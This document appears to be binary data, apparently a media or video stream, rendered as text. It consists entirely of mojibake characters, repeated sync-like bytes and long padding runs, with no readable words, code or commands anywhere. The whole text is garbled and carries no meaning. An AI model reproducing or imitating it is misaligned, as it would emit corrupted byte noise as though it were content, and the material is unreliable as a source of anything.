:Xp Eo¤\á+\¯‰ð	ÌOÄ¼ùàYgpLF“oÃ'qw»îâ·wx[ a~÷ß?þ~ür‡Ås³©¼GŒÊ_³©¥Ÿ'ÎÌê2Ë„B7Š3±wŸ>'ø…XŒ²!Ãì´fiv1Ãôá‘¦ÄÆ]îÜ¿t÷~ðÀKZ»þ»»ÜW{ð@w~p•®›ßÿüâr|#G Š1²òÚ!/ÁH€—woyð7oÛ€ys.%>u< @Å8É"|s(œ›aÿ5ïÚÿëØSÒDš}?ÿ@¸ `¯c\¢ØÜy›gP#g·!…Ù²ýé»þÃ* a—ËÕù—üÝæúeïP²íˆQ•ŸL#{Þø×bÜ	ÿ¿­ó¾)ñ}ó©™ˆP‡À÷ !½ï{ÞPœ3Šþ+ŠÿŒ ŸX£(0S»»»¼G 8A ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿF	Þ¥>°›ƒ¯÷ûßãnÄCøÝÀ²Æ;½á¾ï|¬JÆ&&é
3òÛùcÁ;ˆ€€ð<C… PDùó(ˆpÅ2p€z5ú×õŠPî‹pÒ˜ÙñúFá?£ùÝae[Ý:ýk€ø‰®x>x>x?;§GA 9 A~   à  €€! ð‘   	ð   Aš@‰Bðˆg„#÷»ŠÝÝÝðÀ’:_nîû»¾ŒÞâŒüWw»ßá>µ{âp\M2'£1ÀL½âŒQˆyãÄ<¶!å¼dUïwwBtQ8Úb7›i¸ŠÞñ»öÀ~5YûüWâp¬Dàä‹ŠÜVø HÞîîï|fW¸dÀ+Û·+%õ¸¬f…°Æ !“²GÿòšG iªÿç¸€ È¬W»ŠÅk[¼W„ð €)wwŠ1X£½Å£b±9rÀ*§sMÞþü#¨—¬ ­ìV(Ýß·¾ŒŠÊ¢U',|°+|ËÆ(áœéÌÀƒžÿÿöÀpŸ	•«‰`ç°­\ö{FKn[u›î[­FÀ¿‚¨üª«ë­»¶ŸÂ1–1FÆ(Å¬QŠÛØ­Åb±\NÞŒ»½^+qvÅG ËËŠ<0€Œ@Á,PYÉ‰µ»…bŒQŠ3e²ÍM÷+É=â†pÏF8%jÿüïØA´ýw¤¤tÓhè†¢‰MØß`–£ïœNwŒŽæú-ˆ÷ÆEŠ, ŠKËžóÆx8XÏy89]¿Œ–Åe±X­Åb·¸¬V+•$+†”üa¬]Âþ}âo{ß†d»»Âx>õ¯Ö¾çÂÍ!|ìV¿Zûb°cÑ2óà´Ó"•¢'€q+GG $`únež'Îçfw*ˆÅvÂnî‰Ëù}áQÁ©\ð a¼O›\ãÎñªN5”80Æc‡úÕ÷‹,Rƒ/)Ô¿ dPbƒ 1 ,	pª×bAÁF;÷ÇøDd¶+q/ºNÆ[qX¬V y`ñ AÅs0Xâ¼ÿ/á<ýNëßïü'ŽUìõ÷T^ˆ(åâµ»·ddQŠ1X¬QÉüˆy`Ëxïî7‰ÞÀ"Ò¬ÍG 'ïÿ¦NÏ`Üò'	¸þk{§Ûwmã{|d¶x1AŠ3ÂÆx8[bŒ,#ñä£Å²ßÆD¹e±[Š1b±[¹lV+ánÜ°²Ø­Ånî+¼'€½¤ü3›ðdg{4"p69|Îpq
pâÎ+Ï¡#æÙòùñb†\Ï&Îþ¿Z¶P~þ÷ÿbŽpú™ßïŸN%ñXŸÊ| z¤jÛ
`%õÇ½jþ®®ð0sºG „"¥n…ì²ú~Šñ[¹ÏŠíÏßÜÀAL*ä¿/î·¨ã|}1A¨¬W}T^p&m<úÿªþ|%Û$dQ–±YßwqG`ëöîï† F˜®+wÅbßl\V\
-–Ån[lØ(Åe±\øÉºÀýQ¼¬^ºüKð 8Iïw»¸¬V(Ïì¶ðÖ`[SÜ¥»?{ý°ž ;ª·‘—ûÿääìð¶ lÊ"emLž?ÉþG ñ¸AéwÆE(QŠ`t?E(1 ÁûW¯ÆI”Álõ%¸¬Vâ±X¬Vâ±F(üdü·n+w¸¬QŠ1X¬V+… BEPQ?€vò
Ã#Ž¹Íæ ŽVQ~U¯‘¦•ŸÿÂ}?õ\üy-ãöû¯û–¨AÕ	 XÄàxÀ± A¨€ çÖÆS.‰Ñ{Ýý³üåÏíál-§ëõ®w
¨'Ç©Ÿ*BxÒcÿï|O9,sG ¨iLÀ‚@Ë€€½iuÿòz–àI0
­¬eŽ(âŽ(ÏÇn€B*¯W“c½QÆÃE<ßõ&ŸýoöP;ªo÷¿ë:¡ÂnÝ$¸xË%öJÉ‰Œ¾îâŽîîõ¬'€$+’0/üßóà;ZÔrŸ{‚(çóúŠ|-€*­*Óš‘òøŒ4ˆßT,àÉ= ,;XýüMx þ»þ€ 2 û=½Þ÷}Þ'xŒCâ|&àG ¹álQÃ³×‡Ä`àúQNœú	¸3¦h¥‡šh_ÂxWO½þ÷à"K{çÇ§qÓŒOÀ¢O‹ÆªlB,ëŸcCªŒî%cA&œ¿¸ È'Ÿ»qnãƒp `ùïŠÅWÜ *Dåö¢õŠÀ5Kƒ¡< ÿ™¥ï¼CsÇ¹ÏÀ°—ˆ×ñÞ!ð¡ ³Í­ÚïVÅ÷‹c¼&¢+ûQýÿ{âœéáÆ¥€˜!8®G q[Šálê‘ônŸßü'€DÙ´,ëÿðQ=€uÿ ´€É ÷@Kºn!¡cf¸Pix®+ŠP`¢\…§Ç}á<‹§×\Wš89c– I.û9¸MÏ%¯Ö/ùüù%ƒ²ˆO/þ»â:?Ÿ/Ÿ#ÍŸþêëf+tÏÓ¹¸i¦|,tŸ‡Äá†X&Û·,¶îÇ`(n€@—Tü¼ð{ÃÜ=ÆÄr³¬vÃ* ÍG ßsÝÖ_¿õý»qñ
A èû§
("¶G|mîßM=4á… gèHœOQ4ñl[éÛÛ|1€ŽÔeè*{e¯M0wå¯~Ýðª€[J(=ô×ÿ qt5XQm¶Ûm¶ÿûƒH Å¸UØT€ã²ø£?Ì±—{‰2(1G|Š3Ü,{ŠÂŠ–2Á¾ˆRî+»ŠÞ}RÝ<âG‰@*‘R]„ðÌzêÏ»ÿ•JŒ³úîPG Ý8]a
_ÊX7OM2~šm—ƒîÎøX‚½ˆ‡ßþ·L[ªo?ž•»ò¨QÀÂÖÂ¢o±»st™‹T­ØQ@§7XêwêtÝSù?%€;ñ×ßã„Ô _@}ñéë¶Ý:ÍÅ±Í×À5¶ïóüß/¼mÓ„ð[(|
ÿ9 xid‚1ô)i|GwÝâWb^.žˆ¾ï»ÂŠ
ÜëÿLÆtÓˆQïBŠ8Ñÿ´}Ï­DbŽpš•‡áÊZG ËÿŒ2…°oI×šýj»âpÀSÙðÓù><˜B_>UçÉâûá\4¦}kõ¬'€î™÷¿üêV"‚î!zG/_‹Ä`—à ÒÎvøÅ’œŽP†Yèï;â	 iŠG5 $yËÅ…TB¼lâ÷/û'M8ÓàÀfµõoL@8{Å£,b€á’@¥D…¢ë¾~£-U}l¯üH9w>v©*ÓþPI™è´Í·¶ÿÛøâàæG å70® ZYe™moÖN_[;1úýoföljœ2HÌk/{åþ.ƒíjÛrôÓvøea2@;\E8Šê&óyfÿ­EÇü¢¨þJÉÎÌI ¯€¡7 !}´V)zõ©éÝ(›7á‘#ïÝŠ1X:}ŒªÖ1 òÀd£âÁà„@SC7ñÊÅ,l·‚ªñ8|%Âw"p</%=†”´JãÓÿÿÂ¾-wm³fpñõn©SŒ<¶$ o¤çBoG ?Óå1î´á7 KeÙ–ÔWâ<¶Y‰|3‚uŸãßïö1I…\µ¼U‰wÿŒZ}…ûVëÛÿüH!ªýˆVq
	s­p!8]_ñBn½£ÿL+—Æœ/€CøVgþ_WWìVežîL­YY}•–+Tw'ŸS'Ø§ñv!5 ß&’ïÿX¿ Œ‚9ýþÜ›´–A GýIR…bÑcŠá7 b¾HÄw¿ÿèÛuÀ  ÀtVïG Š÷¾'3‹$8â¬,HŸÑØ¸úvéé—·Â˜ o äš:â»õ…ÞoþÜ*à»6ÿ¬¿ÿoáW `ÖJ˜˜8y.{¿Ý;â@À?iIŠŸ¹yÃ˜A@S"Ú¤:<< s+!qÅ`ëå¿±ðº€	Í˜Yƒ¢þÿÝ2 0À²†_Û¬ç;ñß¿ˆ3Ë„D‰Ü-–9–1[q^E€ µ·R¬– HÍãÜñÌ@<ý÷¥WãšiBî GG H·Ç¡»©ùˆõþÂØ £N]çþUX6ÖGnMåUVrC§0¢€RâS
ë’Î.Ýë.Äh*Ë\eübß(žñûs»Xã¿ûð4 ¤÷Bâ³ßb_Ÿƒ‰cRÀÉÇl&ànP÷í·®p›—›ýïøÜÙØ¼ÙØ…ÄþŒWˆø€îðÂ…¾%ßÿ¼ 
g·S»W}ß°â……³ã½ÿü~ŸÁ@*–ì°³è‹(1AŠ°Ö .¶’G ½ãÿÛ,GNµ·[u¾Ö]¦ÛeV!@ïºaL	NÝþŸL[ðBïwd(6<V+ÂK'ÀÿA?‹qª>Pæ¸÷ÄEþ/ÁÀ@!<|ð=òÆ+Åo†,âp.
Å=ŸÛ€€.#„Ï`"	q]ÅbƒsçaLa™»ËãôÓ¤š| 	¯qGÛ€D °¿ÂÎÞ¯ëõùðÀÄ` (/xŽ I:Q]!8£¹cŠ1YÓ8G !M™ëíâÞ~èW¶ý4ÓM>Ã
 ‡š%vši³¬wlüßwÂŠg´LãKnÑíÓ¢vñV›à6@@$®AßQÕÎ÷iGüQ¬‡­?¤¯‹XZ©GÜC·Q‚;[âÙ0
“¼H
–:q‚ÈO$ue?ß„ð.d¯ÿÓMpÎ 2%O<•îÛkWÓ¨ÂÇ–)Âùp¡  {bÞd1ÐçõÊþ‹!wÍÙæñžZp® m+Ì×G n!ñ½?žOI|î&k×¼Å.v#ð,b•.
1*zDe¤Fm‰QÿpB	âXÁ÷,j÷ìSƒÞEx¥!@d!=ø+zâ·®+nnø0»ë¾
.&[Åb±X®P¤Cé§¦Ÿûx`!Û]ßq^€ˆ+Ö»¾ï€€†$ÿ—ÖÚiÿXQ@NëhÏtéÿ¶ÜF ¥éüüÈ'»¸­ßìj‚/ŽÛ{
¨	ZÇ¾ÛÿÛ?ð€	€QBºKG KØMÀ•?gÿÛ·O11_6Nâà@À!Ê‡OÐ¶8­«;{·¯Ç(i±X>~  ‚mÔØ.^\‹¸À!K'ry8øÎâÎ½îÚ~ÂxýJ&õñcùˆÃú”^/	àRm&~ÿ2Ç÷w…°%=îßöý2þÀ‘öz—AŒ·íë8ûâ0ödF’BÐ‹Ò,+€&ÏN»îéù¾ŸÓNp<ßööíŠ¹÷‰ó©ò#YÔwØG N;eØSiÿÛom¸Œ8úÃ·M?éôâ0Xx”8 C¡¹Sý¶þÛ¿~/£˜œÞ+ž%9!öÂœ[‚ƒ¦vÀš¯wóÿ?ÞÏ’ïà`ÀãÂÊ¼×3¿ôÓÓN!@ßSÄglV~ÎêF8Þ•ˆP'W‰P!ÏéÄ(Dk2$ˆãsvöÿ§ÀTƒy¶PÎ#{_ûmíû
`÷©mè“ÿÿÑ?ý½°qü3€÷<¹Æ¿ïG oƒ·ÛÖph˜ÍÜÔÖšnÚÛmÿa… ÿå­ÿÿÝ¶é¶Z¦]Û¹û»ªYð!K;ªÜ8yð:šÖqÊ‹P1”°3åÿa7 +Ÿè‚•	…‹•ØŸoo	àŒÚñ¿Ný¸[ ôÛ$ïßÏ·ú¶o‚‹ñÀì'…–¿øÚðÆ L¯Q*x¼Ouÿí†	 %uñÕwþíæúÆ¨œ{vÝÖÕÀ€ ž+ˆP÷Íx‹ÞåÇ¸Œ%ðÀPñG ‡ÖwÉÜCL	Åwø!#w¸¬¼ñð¢‡³^mÍ©ÛëoÄÜV+¾"ê-‹‹o¾<1Ânéò>‹è£?ˆtîîçÒòÜb¸§	Ç¬ŽÁ#œß†—€¨/»â±\F$H0¦¹1°vNMÓÿÂ˜,#‰t´’M?â0?K m!ÆæPh÷ßïsúŸj—·[;=e®pÖØzq«í·ŸõÓLÉÀ/µ:ùðå9ˆÂ¢e¡G €ø$'ÃæïÏ .Fv®|kÝÅoŠðB$)µXVªs›ŠîïÜˆ8,ËdÃfRï]ðBA\\ž `$ÒqqqO-†œ è”fd+îÈ‡¦?çáÇN¨ËÂ¯Ë—B›HV+Ú‹ÛMÀ¨þVL¬j˜Ü•ca§1z©ï/_ý†0òJ&‹WG×}2qíj»îp0ƒ‘’¤%,0ÔPbŒ÷p¤üH98{…¶ë²ð ÄdG V+~[Ïë‘âÀ3-»<xD"\†u¦„p˜«9‚ÿuP¾äµ„cœÜ}þÙ¹Î»þ˜¬VòçøJ\¸þïâ®î÷¾x¯¸…ø¼¸|±š»Â®[Õ_ÕðŒeËÞÂƒâAñã‡¸+ïÏÄÜæŸâîû¿‚ ¢ƒb[Šâ¸—¨DfÉÜ$¼0ÄM²Í²qEµ%2fwšZ$Ã’->fx0/ûáGç¶ßíG ·Å`}ú#hˆÇ·†ótF±t£D)„1X\Ë¤&àˆ1ÒÓOOÿŒ›:¼J‡S‚ãKD(32…p}µMÿûV«ŒâíõøiÀZpJdCÜÅÓÅ»`ííàÿ‰t±fÞ )3Þ[®KÉ‡¸Ü/ÅËÉÂ¤ö‘b#1rìï/ÅÏ8;h÷ÊºPÎ=jë©¾þÜ€¡quTé»Šòcp ÀA×€Õùñ[Ø­â±_aœþŽè®½G Õ,³w}³ôæ±¥l)€ÊvÖ#÷Ï7\i–±E‹bØ«d‰ƒ½±¥Z®ÈW³„Nõ¿½ÓÆšiß¯8%“‘Ÿwù¾[ãŠâ½Û=bŽ$zàQ˜Y°ˆ@_sç£Ã÷Qç˜pxàeêG¼·†eáW¼1	ßw¾pFþë®ÿN}nL· µQ¿;ÅâÅbƒ£ãÇ0C
Žh{˜¯þ‰b·¶p¢€¡£i:~Ûvü@@#½ÅG  ¬¶!¢@_;ËŸ6Â˜`c±uü[ü˜Ý?®$ |šKnÃ_SÞNñÿ]ky¼µ–´Øc !š{èÿÿÿÿÒ'-+_¦¸€€ÈYÏÝî\-ÁXW(Â€Ð°g¸SAH4TÛ}¶ÿ&$oÃpîUÓý«mñb750ß¨—r-KÂ'Ãå&©EbŽâŒV+x…D±¢¦¼í»M=4ùþ¸Q@F·ÿ¶Ü[G ˆP îï¨_ILJÓþO÷Ä;8WÏÿM=<+€iÙ0ßúié‹qV¸9ÅsãŠö° 	QX£Ä¹òà9yØY@I±M±Gæôî›ªâwûþëçÀìíÜQŠø ¦ïŠÝ÷ã¹caLœÞ,­ÎÿM=4øQ@/<$|7ïMî—à`?I£ã½¼õ>\+€:PòtsÓŽý4ÛÉêžÁC”©ÿzfÛi§
àŒ°èsÖG [Ó¯ý·Âø oÂëÓýùðãŽ¤ÉÙËeç¼ãñåØº0aÑå¯.î+4’8hxã»½Û¿a5 ý']øž’ Æåýÿ¬HúüÿŠÅgËØŒ&^;Â=Ý÷Ýáœ$âÞïÿþù{¿Š»ÝÝÅq
?Å½„C!+Š÷Š3þÙn©Šdâ›;Ëá€YÁ½?ßýï )i»Ã8Y@Fo4Fëþ÷øÆmöÊ¿'	gÆŸúß>øR8ø%G Íî+råÛ—~ÂÊÇ¦žÛ{màaŒŠ÷4Ä8å¼÷r¸#¸Á[¸¬WgÁ<˜¬DÜ( ÌÓú{{ * uUUÂªr39±W·ÿã	›b	Ma£TzU‰P©â;íBŠ4ám½¿ÿ }µ†Oj¿ño¸ëñÞý{p@0|Ú‡ò–g€á`Ý¯ÂÝåÏÀ|G]j[Ý%—!2@MÏõÿ¬žù¿§ø LŠ1G #…»O ã}îÖÂ2X1G6¾Á±åQ^xœ)€ò+á†œ=½¤ÓlXôÔý2¿‡nÌ…04Ÿ!Ïþ¯.¶7A4ÒÖÓP®*õ‰'ÓéO©Æ%×\qð/zÔÝ¸ÃReJüpŠŽÂw(`-„A9ºyþqºã¿<aw»·Jÿ[wÅá:Î›ÂîîîîðÆz§OM?m½¾nïÄP¥È¯‰$#qÄ9ˆx[ˆ|V+G w·„Bq.?wq\c‚ÎÄÜ@…ì-€2çéŽ}ïë^ 
5Åi¸!Œâ¯x£ãôúøèþ;ŠøaAØ>šmŸßÄ|}Þâ±[½åü@íÞïŸ'¿á;½ÜVÿHCMÞîü)†…oôÓÓO„ð|~‰FßíÉôß #È’x¯  áríßá>¹sÏ†þ ð@#*Þ8 ìf:ÜØ¼œ‰ö»W-_é'Óál õG %7`å{m§þpuSmºm·OM?°ÃeHþŸ¶ßØQÀ:‘’ûfÿü3€gÛBýÕ¾‰Çm8Ûm;zû
¨î¡Ô¼øÿ¯m¼ß§‹iÂ® gß³ÿ×”ž’^˜·‹xY@3¥ãDÉ½}uš¥ßêðš€
R‘“„¥ßëÆ%ƒg„p¨©¦çÞŠÅb·wqAˆ“ª¯ß½ô)‡l?è!o±'
o.8¬æÔWnå»wì2àt~Ù+¯ùG ÛÓÿ»m·ÍwwŒÝ°²„7ÿôÛoÂ=ÝÅx¬Wàçñw.9lWçÁ-ßwÚ‚ÎÞIµø›/ÀD‚ž  CÉ•-½újOî
B çÙlVªí
Åv7­"­—†Dîø®âˆ“/ðÌd¶û¿ˆh+ÜCLøF2ârÆ! ¬¶+ƒßŒà±¹ã—€Ð	±p?~tÀ\€#ámß‰r2®H ®
@PŒ½ßŠÉŸXÁ`ÆUó»°óG ¦Ùš±¿íí¥O  
 “á Iä,©ãû
¨óïþºm·ÄÜ]Eb½m	æ'†ÈS Ðµ©i%oÓOˆÀlãE`8ÒVÅŠ$Z<N	U!E7/ý¶öÛ…pYo[/ÓÿðÆ )IüMåïí·Š¿Óm´Ýðª€
óÊ2h#ýuí#Ç[Yûm±V4¿Âª³]ÿN»m§ôÓ… ®yÚÿÓoOo­_¶Úá€»Ã )ÝSgG ¿ƒwi¼£wì*àBô.üWýÿíøBïx®ï>bT	ÚÛƒ‹ÝÝÂŠœ$QÀ$7ñ¦žšm7¶*ü2 ÝÅbÂ«AÎ¯aEg ¾Ó[Mp¦•%§“§?øDC–â.q³9Â1œ¸;ío‘2Ç¢ÿreTs¢ÿí!–7ÞV…b²Ø¯ ã>l…a„Wb¶ŠË.eh¥ÃT,—Â1rGÏånñÿ}ßÉˆ"¼OG ÿ4C‚ø=áˆR‘r+‹¸¬W–‡‘•ì)€
ÉFAâ¾÷ÇjŸKõà~»V SOïrŽ§8xãè!ÂÆúû†"é¹l@àQñnál0ú(·é§Üo›-Ã
6CÊ¯éÖÞ}~ÍÛ8i£r×7ëºk{Ë¸þÂŠ G 2Ûö1_ð=óúÝˆ»éFž˜·Â˜¤(²u¾ºÒKÒK…0Ñ7§i¶ÚjÖo~ˆîZúG `÷BÑ¹€=ø€".í¡mÅb±\Ntáw}é§¦Ÿûð€AOÑñ4Z¯°¦lÀo¶}ý¶ð  AVö¢\h·X¿°£€×Û‡QV]R¢¬»u×·ðAeÅÅb±X®âšb±X¬W	¨F°á¿·ñÞðª€Q»›&2ÿïLçÓûmñ8@•îåVP&{;ÿÓ­¸W ÷%Ñc}²rn\Öþßüâ]W‰ó¹ÕDá†[ÂG <ôõïwÏ’"92æ²Ñùƒ˜ø‡ƒ¯|-¹lVÓ¥À@B†Y¢(Ñ;|H»—ËŽ[á˜š7½+xQÀ‘í	¬Œ”™u5ý¯Ç|Ü¹s*œ¡Ñø5Ärãœ<¶sÎG8÷ÚÎðB
²eÞâ¸4¼aw%.[¸ËØÕõÆaÈöP/bõýÚúuöÄ»ÂŠ bó<ËÿÝßéäÒo	à[ÙJw^þß¥à8 PŒÒ»KvG @÷“Ø¢Î¶5AÑPCXeÀ >Tiþ¶Ù]¶ÓO°Â€GÑ®çtêŸ·¶Ûal–±÷—Líã\,ã“ëéôÓÀl€ˆŠâ± 4 ,XÏ…Ü|r>Q§_ÿÛ¡€i»†øÝÀ Wö9ÀÔõa5 Íµ=çþš}<„OãtÅ£<±Åêí,x£‰SV1ÇMáŸaLoÿùéwÿø |eßwq\¸ïïíÿ1×…‡ÇeÂåG ;üeíÀ³ç~éÙn¿×áGý¯òï§
(Þå\û´×ú„aNÌ¹—“æ{”Üÿ°²€'Óî¾wÿOM<EÍ¬V÷|3SxQópQ––ÝÅb·Â®âêïÿ¯½Ô…TžÈ >¿ú•85#î­U¯ÿPJÚ®uð¥ÝÄ`ÿIŽX1X£-–Åb¾øFïwHV+5º…Ž¿7»÷Fôœ0 	jr÷é¦šxÎ™N3ý…"YWG í¶ßÿ
¨ô4o>µÿ…Tµ{4\z2òÌçùõûÀÀ-í|'><ÙÄ>p!6Í¦Jg)’™fÇµür€eÅ{‰pWÄ˜T}_ÂB‘]{;ÐÅq\ù»û&èx …±Y`Å{ŠÞâ¾Â˜h¹nžš|J_*‰Q„7DS‚Îgx!¼V+l, dåFŸÿm¼¡UûáÜW‘Q}1[Š8•G íÒ‰P7!øÎÇ1¹ñ_ñÂ¢»{½¿¿Çq
÷
qùÃ;²ãoÁUŠ jÖ}ß¾ßOö\åÉ†#9éwñÎç}¿<#qß>‹T·ŸwçBW¿—0B¸‡n+q.`PŒâ´v(îËb³U¸[-Â˜ û<ÄP¯ûmí·Äa0w'
(£ê4rm½¶úñnÞŒ»ŠÝÝÅn+ò@ál°(á2@LtŒ^ýOG ãœ˜®òù¼)„£Ûû{m§À@‰rä±ŠñX­ð¦ hºäÛÿ³m¾ÙuRûñ*abëXÀÓºÚ2aÜHwÂGO3à¬ç!LžMKM=?Ó6¶NËˆpë0=½á­ñFâG¯ñp¹g¹‚Ë¾{	Ø:‚áqp™¡;LñÌ
¥ßqX¯ˆ¹†‡„8!ÁÓÇãa‡ Ós›[~ºAÎØa@	™\fC¾÷Óù=„æ¥{
(WTo÷¤“L©G —ÖÜ* §"noÛmàïÛLÚÝp²€Õ¦&¹]²ÅKÝ×qývÖ{±ÉîŽÿˆD!÷<[ËoÊo|F–ÛBØ ŠµSä‰èž¶ý6›K\ÂxËsóü÷ù¶xÿÃÜÏ»þÞÛ{üLVâ·wáR@[—ìö)iø‘××·à„
!+»ºÅ1|ÀEpc`;¸Ëo „)Ù¥Ú¬ðê@îÛ“‡ƒÞ7 ¤ÅÅ<]RI…”G Å.oÓ¯oüF.‡!ÒÅwù®ÿ“{¾/»òæ"./-ŠÒˆpC¶ Èò?iïíôí¦_ƒbÃÌÈm¾ßûmÆaÕ{bT¹¤K
` }a{ÿë'„Ü >s³´;}û$êt;ÉAÂ	Þó„Ü7šôÒÿÔ[Å´âTÙ‡ë"<+€H¬Ì§çâOñ,Ÿ”á8ÊÂ{zié¦ÞíîÖ}ð¦ Qo<¡®÷W§Å°Àù[¹u8¾PG ´±¡ïŠüµŠÏü}ƒ1_à­¢À“]´-€ŽsŽ7Ÿ[ýÿð €îñµÇOõVà0 žâ·¹pVXÛ
8%;oöÛM6ÛM8¥g¡³JÀQ¹¾õÛˆjÝ}²ÿJPþy%´/sêû½{Ó¦š—¬}„É H2ÿëÿàÿŠ^#Pá<;Ç^ÞßO¦'°¦m¯oü›| e÷Ñºi]#_x€…bê)‹³"X‡G ˜ !¿2t›Ëi(­á<SbVM›ÿ§¦o^ Yü·„Ü
ÐÍ¦›m¦˜«p¡ »‘›þMÅ°á5 {Kw?ý4ëoá\ ŒðÖ[à£-»ÁFóßÿ
`–® Äßÿ&aòÂÄjß·üDdã–%]–ÏGÅ
*X8[ %Ï—+žmúrt¶öÛ‰À®í§¸[(‰>å®¿þ#)ØW dZŸ¸æù‹©dÖõ¹>Ë=çþAG ‚\K˜PZCÛœ“bp•½¦ŸO¶ZÿøS¾ßEuí·ÿÂŽž4mãOÿài
O€ï‚ò|
¾õZPgYY¯a7›9¢ýïñx_að¢ŒÂãKSšÿþ#NDÈÀƒŠPb±XúÔ%ÀïªÎ(ýü"FD8;ãá8ûÖ!ï»¹ö]{‚À¢ŒÐÎþü-‹j6(>Úg»Xþþö!A›Ð¦Ë6ÞÛþ R"â¼@ÐG Ã÷ÀT\Õoà¤“>p¶[G¡Â¶öÁ»§ÿü.àÍ¦xêŸ‡t–úÚ\^â{b°Û¸ÙØ °
bÝÏƒ¯>$p¹Ü
×ƒ¯3Ü*/ÞSuc´øãúz| @ø–þ+…I £šÉäÔØ«M1¥˜Â¾ÿÃ8síÿíãòÖµ*ëÒ†ÿºöRaÅmõÿüK„ïDn¹•‰q±Ó(I¯/ûmí÷ÂŠ+Ó~yºþÿñ.!Vç¨_G  Ïù®yËMäíïÚ£Í¬ù|!¾\rÆ(Ä8!ÂÆX8Y@*64”t=Þ»{oÝîã|ÿ
 ·ûêíõOÒðª€Cîõ?“¦ôó{þpET½}¶Ó{{eÞ|ô´'€»‹GûãôÉíâ‹,_`ïÌ˜7úøœþ¿¦˜«.íÕkã\&7saL 2âY°‘Úo¦-ªÂ˜ aÃ²üBò{ÿöíñJÖ4(àœÏÿM6ÛM6Û…°G Û—=¿ôÓmºMpº€ÆÉl÷Î`™ÃÏ—i–²rÆÝ<a\–ÝÿÛo.—ag ö·Gþ]K§„~¦®
ŒŠÅb·{J+l!MEX™ü@Ddùx†×p7:XXæéOkŠÜW!h^ÃUñ˜Ëþ	ÀV$Àñ€JÚ=)š´ÓÛL†{8 Âì¨‘ïy¦Ÿ…æû®4Ûm°¢„Þ·öÿ¦-ð¢€‰’·‚G÷ñùiÍÕ„x1G ÜV÷x´Æ ÅÒ¡çGß‚¹#àô~óšixaÀ³‡‡ÿ”ÈU—Û
8†<Œ¢5Üö­µÒ¦cBfGÝ¾7 Öêc°ª†¡Ü6ñVzø ‚î\UçËÜº+<l4 6£4Îïôå¯Å¶Â˜	{N«[éeÑÆ`#9éÇaL U“K'½\õ¸W§nq£d¯á\­*9âé}ðžŠ½¶á\xÿ¦ÙºiÖÜFP£€&öîåÛ§Óô0ixG @". §[µ\HCá×ì ’ê+wŠÅbŒV(ÅbŒV(â‰ "«öý€Ù 	bŒHà—ç¹{cs~Æ(o6–ÂÎŸö>¯§§ŽÓlJ—Ä)Ù‰SxY@k(oÐ›t>šd™9nši²g¼tÿ¨4)ÐJÅÝ—ü¾¿|J„WØŒ>j¶
ŒTý4Ûoþ9Äêiœø‚AõÒ!À;UM8™‹¶Þ¢œÓÍÁ…¸L+ƒAÀG ‚8)Åp³€Nþ:;ð}ƒ&_üî ÊêmïÕÀ‚^+x•	Ú]
’ qkŒJ•[ÿÿð‰%¥ï’î|ˆ
XGFià;|VN Ð°f(è°q]ûà5ÌèÀ ‘‡âNãu‰Ýùžáî=à0c±s_Ä<V:ñüI!­ð hÄ¸Öð
Äcþí†\eÚÜÿ®ç»þ£=]Þ4û€ÐB	¢¿»ñø—)L (A'ŠÑü5Gã”!G £ïp< ‰óàèóUýà$ATð`+>Áñ]'ÞÂê §vðäÿíÿöuÄá`CNðâi.çÿ{ùv)s¸ÊÇt˜…n-Ä–;˜Œhu41ˆT&šú­u«áe  nóOý`%,ËñLPb˜ þ|i3	ã¨ÿÿ‰ñ[àÆ;ww}ÝÞ!XârãBn#LøLz#¯ôG^ˆëâÔBÇb48Ñ4d!øg¯¸—+€ÀÉÀ°G 3; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿX1,6±žìCË!åƒ<[<–âÝ¶à‚­„ÔBÇ½þ)Å( L:7Yé¦¿Záœã_þ÷úáž9Àï v5Âu@ó°š‡Å3½ÿ:€êrf âîÿ…TîÙT¿WõuxÜQö!LÄ)€¯Âý×Þ§RýëW¾+jGA   à  €€! Ñ   	ð   Ašb¼uï½Þÿww~$ïww~û»»ù/wÿÏ	ÜW›Í×AÍËêðÇ^ûÜÿø›»»»¿’µÿÍ»¿‚jgéû¿ëßø#¥{†žð…ï}M×¼umï †¢.ðro{ß×ÆFéûºlvî×„B<[µ~f+«|Ýþ®;/m¿{±Úoä½þäöô‰»~^{6:Jprb[6pw›/G «‚ÍÞÙò÷ïŒ½Ýîï¤ï^áw½âò³X]ÊÇëõýX	½øB^&Ý»sþ'ˆ|Wáëˆ_q5lë\]ß¸¸Å$ºø)Ëm¦é¹ð}ñ”Ý÷wÝÅwKÍÝü·­ðSsäWc‡ª÷¶ÒugÂ9aj;!È-I»—<)Ý„ÈäÝÝáLô²ûïŒÏÞî÷;vå¤2ÉÆuk‡UM7
ox­÷»ûãåË}ÜÌ¿wÖŸ©W]M}Üì=øJîÍG :wðOâ»Žªu3¯«}íZäçõÂ7*‡l.ÞÉ/^·¹ÿ»»øûÏ•AáMÝÝrWlPO;¯_÷¿ÏÁ7™ŠÕ³¼‡Vâ÷o¯|OTÅÓ7Á\]RêîoÉÇÜÿl76·ÉÆOï½£öÏýFTœLýûÜð‡„6##+‚lý?MÝ}]ÆÓ?×Ý]YûàŠ‡C7ï¯ÏŠŠù;Ü‘ßRðSiº®›mÛLé|),˜ÊŠ2ãþ/¦ZÅcm’G ß%ßÁÈF¢a®Í›¿»‰äÖ¥‰ü›vâòöÎ¹úâ´åïRüÏÉßý§bºÅ'%7¿’ü#yçt¼úô^/¹hïQÐøSwîî‰jm''‹åê¾¬}z¹¯ZëÕÂJ÷»½×	ÞüV|7&µ]z¹|[õkæÞç?]_äÞë«ß
ZM"ô–ü¹tý\syÓâú˜š[ât¯v7\eýOµÒo§ø,ËÄ>ÇÐv«Ë|é\Äm/I×«¯HQ±ˆÓ[G _ÿ¢¢rðCZÛêØM@:¾¾ûÿø>þ	n+vö¾½ÄÖ	:÷Â|½îµÁéûã,®á¡©jI9~ÙãøJÌ’zÍlÔ—áLéçöãf¤eé*±¯ÿ„lÜøÞvg²½iù¥Ô¿´¨Þ\´ÿ^ùgæÃåo¯I‚…ëæ¤—äÞþ
